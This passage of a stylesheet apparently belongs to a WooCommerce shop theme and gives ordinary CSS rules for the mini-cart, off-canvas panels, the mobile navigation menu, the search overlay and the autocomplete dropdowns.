    font-size: 13px;
    line-height: 1.4;
    font-weight: 600;
    border-top-width: 0;
    padding: 0;
    color: #000;
    text-transform: none;
    padding-bottom: 7px;
  }
  .mini-cart.woocommerce .cart_list .mini_cart_item a:hover {
    color: #990000;
  }
  .mini-cart.woocommerce .total {
    text-transform: uppercase;
    padding: 30px 0 25px;
    overflow: hidden;
    clear: both;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .mini-cart.woocommerce .total strong {
    float: left;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1;
  }
  .mini-cart.woocommerce .total .amount {
    float: right;
    font-size: 18px;
    font-weight: 600;
    color: #cc3333;
    line-height: 1;
  }
  .mini-cart.woocommerce .buttons a {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    float: left;
    height: 46px;
    line-height: 46px;
    padding-left: 34px;
    padding-right: 34px;
    text-transform: none;
  }
  .mini-cart.woocommerce .buttons a:hover,
  .mini-cart.woocommerce .buttons a:focus {
    background-color: #333;
  }
  .mini-cart.woocommerce .buttons a:after {
    content: "\f3d3";
    font-family: "Ionicons";
    font-size: 14px;
    padding-left: 12px;
  }
  .mini-cart.woocommerce .buttons .checkout {
    float: right;
    background-color: #333;
  }
  .mini-cart.woocommerce .buttons .checkout:hover {
    background-color: #990000;
  }
  .mini-cart-button-lines .mini-cart .widget_shopping_cart_content .buttons a,
  .mini-cart-button-lines .widget_shopping_cart .widget_shopping_cart_content .buttons a {
    width: 100%;
    float: none;
    margin-bottom: 15px;
  }
  .admin-bar .off-canvas-panel {
    top: 32px;
  }
  .admin-bar .primary-mobile-nav {
    top: 32px;
  }
  .off-canvas-panel {
    -webkit-overflow-scrolling: touch;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    transition: 0.5s;
    width: 445px;
    height: 100%;
    padding: 35px;
    background-color: #fff;
    position: fixed;
    right: -445px;
    top: 0;
    overflow: auto;
    color: #aaa;
    z-index: 9995;
    border: 1px solid #ccc;
  }
  .off-canvas-panel.mini-cart {
    display: none;
  }
  .off-canvas-panel .widget-panel-header {
    overflow: hidden;
    margin-bottom: 30px;
  }
  .off-canvas-panel .widget-panel-header h2 {
    font-size: 30px;
    font-weight: 600;
    color: #000;
    margin-top: 80px;
    margin-bottom: 0;
  }
  .off-canvas-panel .widget-panel-header a {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    padding-left: 30px;
  }
  .off-canvas-panel .widget-panel-header a span {
    padding-right: 15px;
    font-size: 24px;
    position: absolute;
    top: -1px;
    left: 0;
  }
  .off-canvas-panel .widget-panel-header a:hover {
    color: #990000;
  }
  .off-canvas-panel.cart-panel {
    padding-right: 55px;
  }
  .off-canvas-panel.cart-panel .widget_shopping_cart_content {
    position: static;
    top: 0;
    opacity: 1;
    margin: 0;
    padding: 0 0 0 20px;
    box-shadow: none;
    transform: scaleX(1);
    border: none;
    width: 100%;
  }
  .display-cart .site-header .toggle-cart .cart-icon {
    background-color: #990000;
  }
  .display-cart .site-header .toggle-cart .cart-icon:before {
    border-color: #990000;
  }
  .display-cart .cart-panel.off-canvas-panel {
    right: 0;
  }
  .header-cart-click.display-cart .off-canvas-layer {
    display: block;
  }
  .header-cart-click .mini-cart.off-canvas-panel {
    display: block;
  }
  .off-canvas-layer {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 9992;
    cursor: pointer;
    display: none;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .primary-mobile-nav {
    -webkit-overflow-scrolling: touch;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    transition: 0.5s;
    width: 400px;
    height: 100%;
    background-color: #fff;
    position: fixed;
    left: -400px;
    top: 0;
    overflow-x: hidden;
    overflow-y: auto;
    color: #aaa;
    z-index: 999999;
    border: 1px solid #ccc;
  }
  .primary-mobile-nav .close-canvas-mobile-panel {
    padding: 20px 28px;
    display: inline-block;
  }
  .primary-mobile-nav .mnav-icon {
    font-size: 40px;
    color: #000;
  }
  .primary-mobile-nav ul.menu {
    padding: 0 0 30px;
  }
  .primary-mobile-nav ul.menu.over-submenu {
    height: 0;
    overflow: hidden;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu > li {
    padding: 17px 28px 15px;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu > li.menu-back {
    padding-left: 40px;
    position: relative;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-content {
    padding: 0;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega > a {
    display: inline-block;
    padding: 0;
    font-family: Poppins, Arial, sans-serif;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega.active-menu-mega {
    display: none;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega.over-menu-mega {
    display: block;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu {
    position: absolute;
    top: 0;
    left: 0;
    transform: translateX(100%);
    background-color: #fff;
    opacity: 0;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu > li {
    padding: 17px 28px 15px;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu > li.menu-back {
    padding-left: 40px;
    position: relative;
  }
  .primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .over-menu > .sub-menu {
    transform: translateX(0);
    opacity: 1;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu li {
    text-align: left;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col {
    background-color: transparent;
    display: block;
    text-align: left;
    padding: 15px 17px 15px;
    position: static;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-menu-submenu {
    transform: none;
    margin-top: 0;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .menu-item-mega > a {
    transform: none;
  }
  .primary-mobile-nav ul.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .menu-item-mega > a {
    text-transform: uppercase;
    font-size: 14px;
    transform: none;
  }
  .primary-mobile-nav ul.menu li {
    display: block;
    padding: 17px 28px 15px;
    margin-bottom: 0;
  }
  .primary-mobile-nav ul.menu li.dropdown,
  .primary-mobile-nav ul.menu li .mr-col {
    position: static;
  }
  .primary-mobile-nav ul.menu li .mr-col {
    width: 100%;
    display: block;
    padding: 15px 17px 15px;
  }
  .primary-mobile-nav ul.menu li .mr-col:first-child {
    padding-top: 0;
  }
  .primary-mobile-nav ul.menu li .mr-col:last-child {
    padding-bottom: 0;
  }
  .primary-mobile-nav ul.menu li.extra-menu-item.no-woocommerce {
    border-top: 1px solid #bfbfbf;
    padding-top: 40px;
    padding-bottom: 0;
    margin: 23px 0;
  }
  .primary-mobile-nav ul.menu li.menu-item-account {
    border-top: 1px solid #bfbfbf;
    padding: 40px 0 0;
    margin: 23px 28px;
  }
  .primary-mobile-nav ul.menu li.menu-item-account ul.login-items {
    position: static;
    float: none;
    transform: none;
  }
  .primary-mobile-nav ul.menu li.menu-item-account ul.login-items li {
    padding-left: 0;
    padding-right: 0;
  }
  .primary-mobile-nav ul.menu li.menu-item-account ul.login-items li:first-child {
    padding-top: 0;
  }
  .primary-mobile-nav ul.menu li.menu-item-account .item-login,
  .primary-mobile-nav ul.menu li.menu-item-account .item-register {
    padding-bottom: 15px;
    padding-top: 15px;
  }
  .primary-mobile-nav ul.menu li.menu-item-account .item-login span,
  .primary-mobile-nav ul.menu li.menu-item-account .item-register span {
    display: block;
  }
  .primary-mobile-nav ul.menu li.menu-item-account .toggle-children {
    margin-top: 13px;
  }
  .primary-mobile-nav ul.menu li.menu-item-account img {
    border-radius: 100%;
    margin-right: 15px;
  }
  .primary-mobile-nav ul.menu li.menu-item-currency .current,
  .primary-mobile-nav ul.menu li.menu-item-language .current {
    color: #999;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1;
  }
  .primary-mobile-nav ul.menu li.menu-item-currency .current span,
  .primary-mobile-nav ul.menu li.menu-item-language .current span {
    display: none;
  }
  .primary-mobile-nav ul.menu li.menu-item-currency ul li.actived,
  .primary-mobile-nav ul.menu li.menu-item-language ul li.actived,
  .primary-mobile-nav ul.menu li.menu-item-currency ul li .i-icon,
  .primary-mobile-nav ul.menu li.menu-item-language ul li .i-icon {
    display: none;
  }
  .primary-mobile-nav ul.menu li.menu-item-search {
    position: relative;
    margin-top: 30px;
  }
  .primary-mobile-nav ul.menu li.menu-item-search .search-field {
    width: 100%;
    padding-bottom: 10px;
    border: none;
    border-bottom: 1px solid #ccc;
    padding-right: 30px;
  }
  .primary-mobile-nav ul.menu li.menu-item-search .t-icon {
    display: inline-block;
    text-rendering: auto;
    transform: translate(0, 0);
    position: absolute;
    top: 15px;
    right: 28px;
    font-size: 20px;
    color: #999;
  }
  .primary-mobile-nav ul.menu li.menu-item-search .btn-submit {
    position: absolute;
    top: 14px;
    right: 28px;
    opacity: 0;
    z-index: 10;
    width: 20px;
  }
  .primary-mobile-nav ul.menu li:first-child {
    padding-left: 28px;
  }
  .primary-mobile-nav ul.menu li a {
    color: #999;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1;
  }
  .primary-mobile-nav ul.menu li ul {
    padding: 0;
  }
  .primary-mobile-nav ul.menu li .menu-back {
    position: relative;
    padding-left: 40px;
    display: block;
    transition: 0.5s;
    cursor: pointer;
  }
  .primary-mobile-nav ul.menu li .menu-back:after {
    position: absolute;
    left: 20px;
    top: 19px;
    content: "\34";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 17px;
  }
  .primary-mobile-nav ul.menu li .menu-parent-items {
    color: #000;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    background-color: #ebebeb;
    line-height: 1;
    cursor: pointer;
    overflow: hidden;
    padding: 17px 28px 15px;
  }
  .primary-mobile-nav ul.menu li .menu-parent-items .menu-parent-item {
    float: left;
    color: #000;
  }
  .primary-mobile-nav ul.menu li .toggle-children {
    color: #999;
    cursor: pointer;
    font-size: 26px;
    transition: 0.5s;
    text-align: right;
    float: right;
    position: relative;
  }
  .primary-mobile-nav ul.menu li .toggle-children i {
    position: absolute;
    right: -20px;
    top: -15px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
  }
  .primary-mobile-nav ul.menu li ul {
    position: absolute;
    float: left;
    left: 0;
    top: 0;
    visibility: visible;
    display: inline-block;
    width: 100% !important;
    z-index: 10;
    margin-top: 0;
    transform: translateX(100%);
    transition: 0.35s;
    background-color: #fff;
    overflow-y: auto;
    overflow-x: hidden;
    height: 100%;
  }
  .primary-mobile-nav ul.menu li.over-menu > ul {
    transform: translateX(0);
  }
  .primary-mobile-nav ul.menu li .mega-menu-submenu.over-menu > ul {
    transform: translateX(0);
  }
  .primary-mobile-nav ul.menu li.menu-item-has-children > a:after {
    display: none;
  }
  .primary-mobile-nav ul.menu li.current-menu-parent > a,
  .primary-mobile-nav ul.menu li.current-menu-item > a,
  .primary-mobile-nav ul.menu li.current-menu-item .primary-mobile-nav ul.menu li.current-menu-ancestor > a {
    color: #000;
  }
  .display-mobile-menu .primary-mobile-nav {
    left: 0;
  }
  .display-mobile-menu .off-canvas-layer {
    display: block;
  }
  .display-search .search-panel {
    z-index: 99999;
    top: 0;
    opacity: 1;
  }
  .display-search .search-panel:before {
    animation: menu-animation 0.8s ease-out forwards;
  }
  .display-search .search-panel .search-content {
    top: 40%;
    transition: top 0.53s ease-out, opacity 0.35s ease-out;
    transition-delay: 0.6s;
  }
  .display-search .ui-autocomplete {
    z-index: 99999;
  }
  .display-search .ui-autocomplete-loading {
    background-position: left center;
  }
  .display-search.header-left,
  .display-search.header-search-style-3 {
    overflow: hidden;
  }
  .display-search.header-left .ui-autocomplete,
  .display-search.header-search-style-3 .ui-autocomplete {
    max-height: 260px;
  }
  .search-panel {
    z-index: -9999;
    position: fixed;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    overflow: hidden;
    display: block;
  }
  .search-panel:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background-color: rgba(0, 0, 0, 0.87);
    width: 100%;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
    transform: scale(0.04) translateY(9999px);
    overflow: hidden;
  }
  .search-panel .search-panel-close {
    position: absolute;
    right: 80px;
    top: 40px;
    color: #fff;
    font-size: 72px;
    font-weight: 400;
  }
  .search-panel .search-content {
    position: absolute;
    top: 100%;
    left: 0;
    transform: translate(0, -50%);
    width: 100%;
  }
  .search-panel .search-content .search-panel-con {
    width: 970px;
    margin: 0 auto;
  }
  .search-panel .search-content .search-panel-con h2 {
    font-size: 60px;
    font-weight: 600;
    color: #fff;
    margin: 0 0 90px;
  }
  .search-panel .search-panel-foot {
    font-size: 13px;
    color: #666;
    margin-top: 40px;
    font-style: italic;
  }
  .search-panel .instance-search {
    position: relative;
  }
  .search-panel .instance-search:after {
    position: absolute;
    top: 0;
    right: 0;
    content: "\f30f";
    font-family: "Ionicons";
    font-size: 26px;
    color: #fff;
  }
  .search-panel .instance-search .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    z-index: 999;
    width: 24px;
    height: 40px;
  }
  .search-panel .instance-search .search-field {
    width: 100%;
    border: none;
    line-height: 1;
    padding: 17px 30px 17px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    font-size: 18px;
    color: #fff;
    font-weight: 300;
    background-color: transparent;
  }
  .search-panel .instance-search .search-field:focus {
    outline: none;
  }
  .search-panel .instance-search ::-webkit-input-placeholder {
    color: #fff;
  }
  .search-panel .instance-search :-moz-placeholder {
    color: #fff;
  }
  .search-panel .instance-search ::-moz-placeholder {
    color: #fff;
  }
  .search-panel .instance-search :-ms-input-placeholder {
    color: #fff;
  }
  .main-nav.modal {
    z-index: -9999;
  }
  .main-nav .modal-content {
    width: 1170px;
  }
  .main-nav .main-nav-content .menu li {
    opacity: 0;
    transform: translateY(36px);
  }
  .display-nav.header-transparent .site-header {
    z-index: inherit;
  }
  .display-nav.header-transparent .site-header.minimized {
    z-index: 9999;
  }
  .display-nav.header-top-style-7 .site,
  .display-nav.header-top-style-6 .site,
  .display-nav.header-top-style-2 .site {
    background-color: #fff;
  }
  .display-nav.header-top-style-7 .left-sidebar,
  .display-nav.header-top-style-6 .left-sidebar,
  .display-nav.header-top-style-2 .left-sidebar {
    z-index: 0;
  }
  .display-nav.header-top-style-7.header-sticky .site-header.minimized .navbars-icon .navbars-line,
  .display-nav.header-top-style-6.header-sticky .site-header.minimized .navbars-icon .navbars-line,
  .display-nav.header-top-style-2.header-sticky .site-header.minimized .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .display-nav.header-top-style-7.header-sticky .site-header.minimized .navbars-icon .navbars-line:before,
  .display-nav.header-top-style-6.header-sticky .site-header.minimized .navbars-icon .navbars-line:before,
  .display-nav.header-top-style-2.header-sticky .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .display-nav.header-top-style-7.header-sticky .site-header.minimized .navbars-icon .navbars-line:after,
  .display-nav.header-top-style-6.header-sticky .site-header.minimized .navbars-icon .navbars-line:after,
  .display-nav.header-top-style-2.header-sticky .site-header.minimized .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .display-nav.header-top-style-7.header-transparent .site,
  .display-nav.header-top-style-6.header-transparent .site,
  .display-nav.header-top-style-2.header-transparent .site {
    background-color: transparent;
  }
  .display-nav.header-top-style-7 .site-header,
  .display-nav.header-top-style-6 .site-header,
  .display-nav.header-top-style-2 .site-header {
    background-color: transparent;
    border-color: transparent;
  }
  .display-nav.header-top-style-7 .site-header .menu-extra .menu-item-nav,
  .display-nav.header-top-style-6 .site-header .menu-extra .menu-item-nav,
  .display-nav.header-top-style-2 .site-header .menu-extra .menu-item-nav {
    z-index: 9999;
    position: relative;
  }
  .display-nav.header-top-style-7 .site-header .menu-extra .item-menu-nav,
  .display-nav.header-top-style-6 .site-header .menu-extra .item-menu-nav,
  .display-nav.header-top-style-2 .site-header .menu-extra .item-menu-nav {
    z-index: 9999;
    position: relative;
  }
  .display-nav.header-top-style-7 .site-header .navbars-title,
  .display-nav.header-top-style-6 .site-header .navbars-title,
  .display-nav.header-top-style-2 .site-header .navbars-title {
    color: #fff;
  }
  .display-nav.header-top-style-7 .site-header .navbars-icon .navbars-line,
  .display-nav.header-top-style-6 .site-header .navbars-icon .navbars-line,
  .display-nav.header-top-style-2 .site-header .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .display-nav.header-top-style-7 .site-header .navbars-icon .navbars-line:before,
  .display-nav.header-top-style-6 .site-header .navbars-icon .navbars-line:before,
  .display-nav.header-top-style-2 .site-header .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .display-nav.header-top-style-7 .site-header .navbars-icon .navbars-line:after,
  .display-nav.header-top-style-6 .site-header .navbars-icon .navbars-line:after,
  .display-nav.header-top-style-2 .site-header .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .display-nav.header-top-style-7 .site-header.minimized,
  .display-nav.header-top-style-6 .site-header.minimized,
  .display-nav.header-top-style-2 .site-header.minimized {
    border-color: rgba(0, 0, 0, 0.2);
  }
  .display-nav.header-top-style-7 .site-header .menu-logo .logo,
  .display-nav.header-top-style-6 .site-header .menu-logo .logo,
  .display-nav.header-top-style-2 .site-header .menu-logo .logo {
    pointer-events: none;
    cursor: default;
  }
  .display-nav.header-top-style-7 .site-header .menu-logo .logo img,
  .display-nav.header-top-style-6 .site-header .menu-logo .logo img,
  .display-nav.header-top-style-2 .site-header .menu-logo .logo img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-search > a,
  .display-nav.header-top-style-6 .site-header .menu-item-search > a,
  .display-nav.header-top-style-2 .site-header .menu-item-search > a,
  .display-nav.header-top-style-7 .site-header .menu-item-shop > a,
  .display-nav.header-top-style-6 .site-header .menu-item-shop > a,
  .display-nav.header-top-style-2 .site-header .menu-item-shop > a,
  .display-nav.header-top-style-7 .site-header .menu-item-cart > a,
  .display-nav.header-top-style-6 .site-header .menu-item-cart > a,
  .display-nav.header-top-style-2 .site-header .menu-item-cart > a,
  .display-nav.header-top-style-7 .site-header .menu-item-account > a,
  .display-nav.header-top-style-6 .site-header .menu-item-account > a,
  .display-nav.header-top-style-2 .site-header .menu-item-account > a {
    pointer-events: none;
    cursor: default;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-search .search-form,
  .display-nav.header-top-style-6 .site-header .menu-item-search .search-form,
  .display-nav.header-top-style-2 .site-header .menu-item-search .search-form {
    pointer-events: none;
    cursor: default;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-account > a img,
  .display-nav.header-top-style-6 .site-header .menu-item-account > a img,
  .display-nav.header-top-style-2 .site-header .menu-item-account > a img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-account > ul,
  .display-nav.header-top-style-6 .site-header .menu-item-account > ul,
  .display-nav.header-top-style-2 .site-header .menu-item-account > ul {
    display: none;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-cart .widget_shopping_cart_content,
  .display-nav.header-top-style-6 .site-header .menu-item-cart .widget_shopping_cart_content,
  .display-nav.header-top-style-2 .site-header .menu-item-cart .widget_shopping_cart_content {
    display: none;
  }
  .display-nav.header-top-style-7 .site-header .menu-item-cart .mini-cart-counter,
  .display-nav.header-top-style-6 .site-header .menu-item-cart .mini-cart-counter,
  .display-nav.header-top-style-2 .site-header .menu-item-cart .mini-cart-counter {
    opacity: 0.3;
  }
  .display-nav.header-top-style-7.header-transparent .site-header .menu-logo .logo img,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-logo .logo img,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-logo .logo img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-7.header-transparent .site-header .menu-logo .logo img.logo-sticky,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-logo .logo img.logo-sticky,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-logo .logo img.logo-sticky {
    opacity: 0;
  }
  .display-nav.header-top-style-7.header-transparent .site-header .menu-item-search,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-item-search,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-item-search,
  .display-nav.header-top-style-7.header-transparent .site-header .menu-item-shop,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-item-shop,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-item-shop,
  .display-nav.header-top-style-7.header-transparent .site-header .menu-item-cart,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-item-cart,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-item-cart,
  .display-nav.header-top-style-7.header-transparent .site-header .menu-item-account,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-item-account,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-item-account {
    opacity: 0.2;
  }
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-logo .logo img,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-logo .logo img,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-logo .logo img {
    opacity: 1;
  }
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-search,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-search,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-search,
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-shop,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-shop,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-shop,
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-cart,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-cart,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-cart,
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-account,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-account,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-account {
    opacity: 1;
  }
  .display-nav.header-top-style-5 .site {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header {
    background-color: transparent;
    border-color: transparent;
    transition-delay: 0.7s;
  }
  .display-nav.header-top-style-5 .site-header .menu-extra .item-menu-nav {
    z-index: 9999;
    position: relative;
  }
  .display-nav.header-top-style-5 .site-header .menu-logo .logo {
    pointer-events: none;
    cursor: default;
  }
  .display-nav.header-top-style-5 .site-header .menu-logo .logo img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-5 .site-header.minimized {
    border-color: rgba(0, 0, 0, 0.2);
  }
  .display-nav.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .display-nav.header-top-style-5.header-transparent .site {
    background-color: transparent;
  }
  .display-nav.header-top-style-5.header-transparent .site-header .menu-logo .logo img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-5.header-transparent .site-header .menu-logo .logo img.logo-sticky {
    opacity: 0;
  }
  .display-nav.header-top-style-5.header-transparent.header-text-dark .site-header .menu-logo .logo img {
    opacity: 1;
  }
  .display-nav.header-top-style-5.header-transparent.header-text-dark .site-header .menu-logo .logo img.logo-sticky {
    opacity: 0;
  }
  .display-nav.header-top-style-7 .navbars-icon {
    height: 22px;
    top: -1px;
  }
  .display-nav.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field {
    background-color: transparent;
    border-color: transparent;
  }
  .display-nav.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field.minimized {
    border-color: rgba(0, 0, 0, 0.2);
  }
  .display-nav.has-leftbar .main-nav {
    padding-left: 300px;
  }
  .display-nav .mr-container-fluid .modal-header {
    left: 80px;
  }
  .display-nav .modal-content {
    background-color: transparent;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding-top: 50px;
  }
  .display-nav .modal-content .menu {
    text-align: center;
    margin: 0;
    padding: 0;
  }
  .display-nav .modal-content .menu li:nth-child(15) {
    transition-delay: 2.15s;
  }
  .display-nav .modal-content .menu li:nth-child(14) {
    transition-delay: 2.05s;
  }
  .display-nav .modal-content .menu li:nth-child(13) {
    transition-delay: 1.95s;
  }
  .display-nav .modal-content .menu li:nth-child(12) {
    transition-delay: 1.85s;
  }
  .display-nav .modal-content .menu li:nth-child(11) {
    transition-delay: 1.75s;
  }
  .display-nav .modal-content .menu li:nth-child(10) {
    transition-delay: 1.65s;
  }
  .display-nav .modal-content .menu li:nth-child(9) {
    transition-delay: 1.55s;
  }
  .display-nav .modal-content .menu li:nth-child(8) {
    transition-delay: 1.45s;
  }
  .display-nav .modal-content .menu li:nth-child(7) {
    transition-delay: 1.35s;
  }
  .display-nav .modal-content .menu li:nth-child(6) {
    transition-delay: 1.25s;
  }
  .display-nav .modal-content .menu li:nth-child(5) {
    transition-delay: 1.15s;
  }
  .display-nav .modal-content .menu li:nth-child(4) {
    transition-delay: 1.05s;
  }
  .display-nav .modal-content .menu li:nth-child(3) {
    transition-delay: 0.95s;
  }
  .display-nav .modal-content .menu li:nth-child(2) {
    transition-delay: 0.85s;
  }
  .display-nav .modal-content .menu li:nth-child(1) {
    transition-delay: 0.75s;
  }
  .display-nav .modal-content .menu li {
    padding: 15px 0;
    margin-bottom: 0;
    list-style: none;
    opacity: 1;
    transform: none;
    transition: transform 0.35s ease-out, opacity 0.35s ease-out;
  }
  .display-nav .modal-content .menu li.extra-menu-item {
    display: none;
  }
  .display-nav .modal-content .menu li > a {
    font-size: 24px;
    color: #666;
    font-weight: 600;
    line-height: 1;
    transition: 0.65s;
  }
  .display-nav .modal-content .menu li > a:hover,
  .display-nav .modal-content .menu li > a:focus {
    text-decoration: none;
  }
  .display-nav .modal-content .menu li > a:hover {
    color: #fff;
  }
  .display-nav .modal-content .menu li .sub-menu {
    margin: 0;
    padding: 20px 0 0 0;
    width: 100%;
    display: none;
    position: relative;
  }
  .display-nav .modal-content .menu li .sub-menu li {
    display: inline-block;
    padding: 0 15px;
    position: static;
    transition: 0.5s;
  }
  .display-nav .modal-content .menu li .sub-menu li a {
    font-size: 14px;
  }
  .display-nav .modal-content .menu li .sub-menu li .sub-menu {
    position: absolute;
    bottom: -100%;
    left: 0;
    padding: 0;
    display: block !important;
    opacity: 0;
    height: auto;
    z-index: -9999;
  }
  .display-nav .modal-content .menu li .sub-menu li.menu-item-has-children:hover {
    padding-bottom: 40px;
  }
  .display-nav .modal-content .menu li .sub-menu li.menu-item-has-children:hover .sub-menu {
    opacity: 1;
    bottom: 0;
    z-index: 99;
  }
  .display-nav .navbars-icon .navbars-line {
    transform: rotate(225deg);
    background-color: #fff;
  }
  .display-nav .navbars-icon .navbars-line:before {
    opacity: 0;
    top: 0;
    transform: rotate(0);
    transition: 0.1s;
    background-color: #fff;
  }
  .display-nav .navbars-icon .navbars-line:after {
    bottom: 0;
    transform: rotate(270deg);
    transform-origin: center center;
    background-color: #fff;
  }
  .show-dropdown-product-cat .select2-container--default .select2-dropdown {
    min-width: 172px;
  }
  .show-dropdown-product-cat .select2-container--default .select2-dropdown .select2-search__field {
    border-color: #ccc;
  }
  .show-dropdown-product-cat .select2-container--default .select2-results {
    border-top: transparent;
    border-color: #ccc;
    max-height: 400px;
    overflow-y: scroll;
    min-width: 172px;
  }
  .show-dropdown-product-cat .select2-container--default .select2-results .select2-results__option {
    color: #000;
    text-transform: none;
    font-size: 13px;
    padding: 5px 0;
  }
  .show-dropdown-product-cat.header-top-style-8 .select2-container--default .select2-dropdown {
    min-width: 140px;
  }
  .show-dropdown-product-cat.header-top-style-8 .select2-container--default .select2-results {
    min-width: 140px;
  }
  .select2-search--dropdown {
    border: 1px solid #ccc;
  }
  .ui-helper-hidden-accessible {
    display: none;
  }
  .ui-autocomplete-loading {
    background-size: 16px;
    background: url(img/loading.gif) no-repeat 175px center;
  }
  .ui-autocomplete {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    float: left;
    display: none;
    min-width: 160px;
    max-height: 400px;
    overflow-y: auto;
    margin: 0;
    padding: 0;
    list-style: none;
    background-color: #fff;
    border: 1px solid #ccc;
    border-top: none;
